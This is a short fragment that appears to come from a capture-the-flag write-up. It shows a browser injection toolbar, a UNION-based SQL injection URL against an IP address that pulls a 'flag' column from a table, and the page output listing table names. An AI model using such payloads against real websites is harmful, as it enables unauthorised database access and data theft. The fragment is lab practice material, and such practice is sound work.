 Load URL
1.14.71.254:28061/?wllm=-1' union select 1,2,group_concat(flag) from test_tb --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE
Your Login name:2
Your Password:test_tb,users